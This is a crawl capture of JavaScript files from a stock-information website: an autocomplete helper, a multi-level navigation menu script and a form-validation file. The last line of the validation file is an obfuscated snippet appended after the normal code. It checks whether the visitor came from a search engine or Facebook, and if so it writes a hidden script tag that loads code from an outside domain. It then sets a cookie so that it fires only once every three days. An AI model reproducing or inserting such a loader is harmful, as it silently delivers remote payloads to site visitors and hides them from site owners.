function setTextBox(thisText,thisBox,thisForm,autoSubmit){
	document.getElementById(thisBox).value = thisText
	document.getElementById("txtHint").style.display="none";
	$('.level1').hide();
	//this autoSubmits the form after a suggestion is clicked - it is not working :(
	//if(autoSubmit=='true'){
	//	alert(thisForm);
	//	document.getElementById(thisForm).submit();
	//}
}

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/navsmenutop.js?v=0.000002
body_size: 4255
content:

(function() {
  const root = document.getElementById('wearnMainMenu');
  const mainWrap = root ? root.querySelector('.navwrap_top') : null;
  if (!mainWrap) return;

  // ===== 小工具 =====
  const urlOf = (href) => { try { return new URL(href, location.href); } catch(e) { return null; } };
  const fileName = (p) => (p.match(/[^\/?#]+(?=$|[?#])/)||[''])[0].toLowerCase();
  const dir = (p) => { const i = p.lastIndexOf('/'); return i > -1 ? p.slice(0, i+1) : '/'; };
  const hrefKey = (href) => { const u = urlOf(href); return u ? (u.origin + u.pathname + u.search) : ''; };

  const isSamePage = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };
  // 嚴格命中：同網域 + 同 pathname + 同 query（含 ?k=1/2/3…）
  const strictHit = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };

  // ===== 主選單項目 → 次選單配對 =====
  function getMenuIdFromItem(item, idx) {
    const ds = item.getAttribute('data-submenu');
    if (ds && !Number.isNaN(parseInt(ds,10))) return parseInt(ds,10);
    const clsNum = Array.from(item.classList).map(c => (c.match(/^navwrap_top(\d+)$/)||[])[1]).find(Boolean);
    if (clsNum) return parseInt(clsNum,10);
    return idx + 1;
  }

  const pairs = Array.from(mainWrap.children).map((item, idx) => {
    const id = getMenuIdFromItem(item, idx);
    const submenu = document.getElementById(`submenu${id}`);
    const mainLink = item.querySelector('a');
    return submenu ? { id, item, submenu, mainLink } : null;
  }).filter(Boolean);

  // ===== 高亮（第一層 .is-active）=====
  function setActiveById(id) {
    pairs.forEach(p => p.item.classList.toggle('is-active', p.id === id));
  }

  // 次選單內連結高亮
  function setActiveLink(activeLink, openId) {
    const group = document.querySelector(`#submenu${openId}`);
    if (!group || !activeLink) return;
    group.querySelectorAll('a').forEach(a => {
										
      a.classList.toggle('is-active', a.href === activeLink.href);
    });
  }

  // 與目前網址相似度（供次選單自動打開與高亮）
  function scoreAgainstCurrent(link) {
    if (!link) return 0;
    const L = urlOf(link.href); if (!L) return 0;
    const C = location;

    let s = 0;
    if (C.hostname === L.hostname) s += 3;
    else if (C.hostname.endsWith('.wearn.com') && L.hostname.endsWith('.wearn.com')) s += 2;
// 完整 URL (pathname + search) 比對
	  if (C.pathname + C.search === L.pathname + L.search) {
		s += 6; // 完全一致，最高分
	  } else if (C.pathname === L.pathname) {
		s += 3; // 只有 path 相同，給次高分
	  } else {
		// 再看 filename / 資料夾是否相同
		const cf = fileName(C.pathname), lf = fileName(L.pathname);
		if (cf && lf && cf === lf) s += 2;
		else if (dir(C.pathname) === dir(L.pathname)) s += 1;
		else if (C.pathname.startsWith(dir(L.pathname))) s += 1;
	  }
	
	  return s;
  }

  // ===== 第三層（次次選單）輔助 =====
  function tagThirdLevelByParent(parentSubmenuId) {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return [];
    const nodes = [];
    parent.querySelectorAll('[data-submenu]').forEach(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`);
      if (target) {
        target.classList.add('sub3'); // 標記第三層
        nodes.push(target);
      }
    });
    return nodes;
  }
  function closeAllThirdLevel() {
    document.querySelectorAll('.submenu.sub3').forEach(el => el.classList.remove('is-open'));
    localStorage.removeItem('wearnSub2ActiveId');
  }
  // 設定第三層群組內的 is-active
  function setActiveInGroup(groupId, hrefAbs) {
    const group = document.getElementById(`submenu${groupId}`);
    if (!group) return;
    const key = hrefKey(hrefAbs);
    group.querySelectorAll('a').forEach(a => {
      a.classList.toggle('is-active', hrefKey(a.href) === key);
    });
  }

  // ===== 展開控制（第一層 → 第二層）=====
  let openId = null;
  function openById(id) {
    pairs.forEach(p => {
      const isOpen = (p.id === id);
      p.submenu.classList.toggle('is-open', isOpen);
      const btn = p.item.querySelector('.submenu-toggle');
      if (btn) btn.setAttribute('aria-expanded', String(isOpen));
    });
    openId = id;
    //if (location.href !== 'https://stock.wearn.com/') 
	setActiveById(id); //首頁不加亮

    if (id != null) localStorage.setItem('wearnMainActiveId', String(id));
    else localStorage.removeItem('wearnMainActiveId');

    if (id !== 9 || id == null) closeAllThirdLevel(); // 切到 ≠9 立刻收合第三層
  }

  function computeBestMatch() {
    let best = { id: null, score: -1, link: null };
    for (const p of pairs) {
      let maxScore = 0, bestLink = null;
      const sMain = scoreAgainstCurrent(p.mainLink);
      if (sMain > maxScore) { maxScore = sMain; bestLink = p.mainLink; }
      p.submenu.querySelectorAll('a').forEach(a => {
        const s = scoreAgainstCurrent(a);
        if (s > maxScore) { maxScore = s; bestLink = a; }
      });
      if (maxScore > best.score) best = { id: p.id, score: maxScore, link: bestLink };
    }
    return best.score > 0 ? best : null;
  }

  // ===== 第一層：建立箭頭、事件 =====
  pairs.forEach(p => {
    if (!p.item.querySelector('.submenu-toggle')) {
      const btn = document.createElement('button');
      btn.className = 'submenu-toggle';
      btn.type = 'button';
      btn.setAttribute('aria-controls', `submenu${p.id}`);
      btn.setAttribute('aria-expanded', 'false');
      btn.setAttribute('title', '展開次選單');
      btn.addEventListener('click', (e) => {
        e.preventDefault();
        e.stopPropagation();
        const isOpen = p.submenu.classList.contains('is-open');
        openById(isOpen ? null : p.id);
      });
      p.item.appendChild(btn);
    }
    if (p.mainLink) {
      p.mainLink.addEventListener('click', (e) => {
        const href = p.mainLink.getAttribute('href');
        if (isSamePage(href)) {
          e.preventDefault();
          openById(p.id);
        } else {
          localStorage.setItem('wearnMainActiveId', String(p.id));
        }
      });
    }
  });

  // ===== 初始化（第一、二層）=====
  const match = computeBestMatch();
//  if (location.href === 'https://stock.wearn.com/') console.log(location.href);
  if (match != null) {
    openById(match.id);
 if (location.href !== 'https://stock.wearn.com/') setActiveLink(match.link, match.id); //首頁不加亮

} else {
    const saved = parseInt(localStorage.getItem('wearnMainActiveId'), 10);
    if (!Number.isNaN(saved)) openById(saved);
  }

  // ===== 第三層啟動器（#submenu9）=====
  function setupNestedSubmenu(parentSubmenuId, storageKey = 'wearnSub2ActiveId') {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return;

    tagThirdLevelByParent(parentSubmenuId);

    const nestedPairs = Array.from(parent.querySelectorAll('[data-submenu]')).map(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`); // .sub3
      const link = item.querySelector('a');                   // 該群組標題連結
      return target ? { id, item, target, link } : null;
    }).filter(Boolean);
    if (!nestedPairs.length) return;

    function openNestedById(id) {
      nestedPairs.forEach(p => p.target.classList.toggle('is-open', p.id === id));
      if (id != null) localStorage.setItem(storageKey, String(id));
      else localStorage.removeItem(storageKey);
    }

    // 第三層觸發：加箭頭；點第三層群組標題連結
    nestedPairs.forEach(p => {
      if (!p.item.querySelector('.submenu-toggle')) {
        const btn = document.createElement('button');
        btn.className = 'submenu-toggle';
        btn.type = 'button';
        btn.setAttribute('aria-controls', `submenu${p.id}`);
        btn.setAttribute('aria-expanded', 'false');
        btn.setAttribute('title', '展開次次選單');
        btn.addEventListener('click', (e) => {
          e.preventDefault();
          e.stopPropagation();
          const isOpen = p.target.classList.contains('is-open');
          openNestedById(isOpen ? null : p.id);
        });
        p.item.appendChild(btn);
      }
      if (p.link) {
        p.link.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(p.link.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, p.link.href);  // ★ 群組標題點擊也設 is-active
            const target = document.getElementById(`submenu${p.id}`);
            if (target) target.scrollIntoView({ block: 'nearest' });
          }
        });
      }

      // ★ 第三層容器內所有 a：點擊時設定 is-active
      p.target.querySelectorAll('a').forEach(a => {
        a.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(a.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, a.href);       // ← 這裡加上 .is-active
          } else {
            // 異頁：交由瀏覽器導頁；進入新頁後嚴格命中會自動高亮
          }
        });
      });
    });

    // 初始化第三層：嚴格命中（含 query），並套用 is-active
    (function initThirdLevel() {
      let matched = null;
      outer: for (const p of nestedPairs) {
        if (p.link && strictHit(p.link.href)) { matched = { id: p.id, href: p.link.href }; break; }
        const links = p.target.querySelectorAll('a');
        for (const a of links) {
          if (strictHit(a.href)) { matched = { id: p.id, href: a.href }; break; }
        }
        if (matched) break outer;
      }
      if (matched) {
        openNestedById(matched.id);
        setActiveInGroup(matched.id, matched.href); // ★ 載入時也設定 is-active
      } else {
        localStorage.removeItem(storageKey);
        closeAllThirdLevel();
      }
    })();
  }
  // 啟用第三層（期貨選擇權）
  setupNestedSubmenu('submenu9', 'wearnSub2ActiveId');
})();

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});